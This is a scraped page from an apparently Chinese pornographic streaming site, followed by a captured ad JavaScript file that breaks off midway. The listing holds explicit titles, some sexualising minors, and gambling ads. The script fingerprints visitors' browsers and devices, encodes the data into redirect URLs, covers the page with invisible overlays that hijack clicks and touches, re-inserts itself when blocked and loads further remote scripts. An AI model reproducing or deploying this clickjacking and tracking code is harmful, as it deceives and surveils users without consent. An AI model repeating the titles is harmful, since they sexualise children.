Decachin。日泉舞香-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816814.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/92004_cover_2026-01-09_195340.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">DGCEMD-321 ★限时发货！附特别影像★无论高潮多少次都无法停止的快感地狱SEX！ 120 分钟无休止的激烈性爱，不会让您有空闲时间！花柳安娜 - 花柳杏奈-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816794.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/10495_cover_2026-01-09_215018.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑白配】表妹好不容易来一次 怎能不招待好？！-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816747.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/79575_cover_2026-01-10_000928.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑料吃瓜】黑白杂交，天津骚浪美女欲求不满找黑人各种场景操逼-xj</p></div></a></div><div class="vod-list"><a href="/prse/816719.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/48104_cover_2026-01-10_015236.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑白配】捆绑加身 快乐加倍！-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816690.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/31692_cover_2026-01-10_022708.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【黑料】上海人妻出轨28cm大屌黑人被操到小便失禁-xj</p></div></a></div><div class="vod-list"><a href="/prse/816678.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260118-1/3c6cc02b55562d2473a2aa76a3d97352.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">MIDA-463 我错过了末班车，同事来我家暂住。她没穿内衣也没化妆，我被她的样子撩拨得欲火焚身。八木奈奈-中文字幕</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/prse/816887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e6_97_a5_e6_9c_ac_e6_9c_89_e7_a0_81/96652_cover_2026-01-09_151650.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">STSK-109 OL社内健康診断 森澤佳奈 永野司 若宮葉月 都月琉衣紗『360影视』-xj</p></div></a></div><div class="vod-list"><a href="/prse/814801.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260116-1/f6b27de7ff4aa387b8690fe6ec306410.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">外围女神猎啪【大熊探花】约啪高颜值文学系萝莉美女极品长腿美乳操起来非常爽．</p></div></a></div><div class="vod-list"><a href="/prse/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/prse/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/prse/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/prse/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/prse/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/prse/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/prse/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/prse/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/prse/816944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_b4_a0_e4_ba_ba/12276_cover_2026-01-09_111501.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">SQTE-490 这小子疯了！ ！精力充沛的美少女太想被指责 仓本堇 - 仓本すみれ-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816836.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e6_b7_ab_e5_a8_83_e8_87_aa_e6_85_b0/48704_cover_2026-01-09_193109.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">极品主播可˙盐可甜新人：顶级绿播~-xj</p></div></a></div><div class="vod-list"><a href="/prse/816695.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/10/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/55444_cover_2026-01-10_021938.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">欲求不满的爆乳jk后入完不过瘾 换上乳牛装再来一发-xj</p></div></a></div><div class="vod-list"><a href="/prse/816443.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260117/lRRfuc5O/1.jpg?t=1768722548" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">精选口交#小姐姐蒙着眼舔几把</p></div></a></div><div class="vod-list"><a href="/prse/816204.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/prse/816181.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/ece2d2c88d27d9b907ba64569c673cb3.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">网传出轨16岁处男学生的已婚女老师的聊天记录被老公爆出来了</p></div></a></div><div class="vod-list"><a href="/prse/816097.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/c36e649b69e9727d0e9fcfa5169b2203.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">调教骚母狗口爆喝尿</p></div></a></div><div class="vod-list"><a href="/prse/815976.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/29963_cover_2026-01-08_114651.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">A 【网红米胡桃】自动炮机抽插小穴！顶太深了高潮不断，感觉小穴要坏掉啦-xj</p></div></a></div><div class="vod-list"><a href="/prse/815939.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e5_90_83_e7_93_9c_e7_88_86_e6_96_99/87251_cover_2026-01-08_161419.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">性感少女红色短裙自慰诱惑-自慰-xj</p></div></a></div><div class="vod-list"><a href="/prse/815900.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/08/e6_b7_ab_e5_a8_83_e8_87_aa_e6_85_b0/25560_cover_2026-01-08_193811.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">Stripchat- aerri_lee 9.21 韩国尤物 白虎嫩穴炮机喷潮-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/prse/816964.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/47101_cover_2026-01-09_100254.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">國產AV 91制片廠 91CM201 私人玩物 陸雪琪-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816960.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/82583_cover_2026-01-09_101925.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">A 【台湾梦梦】樱花性爱旅行-xj</p></div></a></div><div class="vod-list"><a href="/prse/816955.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/45359_cover_2026-01-09_104258.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">JDSY-080?巨乳小水水野外车震酒店浪叫!-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816947.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/80249_cover_2026-01-09_111131.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">爱露出的咖啡店员-xj</p></div></a></div><div class="vod-list"><a href="/prse/816945.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/53668_cover_2026-01-09_112001.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">PME-231 斑斑 为了怀孕忍不住勾引公公!-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/prse/816939.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/10226_cover_2026-01-09_114234.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">淫·许愿精灵-xj</p></div></a></div><div class="vod-list"><a href="/prse/816938.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/19653_cover_2026-01-09_115705.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">超级丝袜控180 大长腿灰丝攻速鞋-xj</p></div></a></div><div class="vod-list"><a href="/prse/816937.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e6_97_a5_e6_9c_ac_e6_97_a0_e7_a0_81/19541_cover_2026-01-09_114634.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">FC2-PPV-2947743-えりか-xj</p></div></a></div><div class="vod-list"><a href="/prse/816934.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e6_97_a5_e6_9c_ac_e6_97_a0_e7_a0_81/45846_cover_2026-01-09_103427.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">FC2PPV-2985077 世界一エロすぎるムッツリスケベな元生徒会長??全身性感帯の乳首イキ-xj</p></div></a></div><div class="vod-list"><a href="/prse/816931.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e4_bc_a0_e5_aa_92_e5_8e_9f_e5_88_9b/90366_cover_2026-01-09_125009.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">风骚中介的特别销售-xj</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbica.awrwferser.live:8891/vh4/173121
body_size: 5967
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
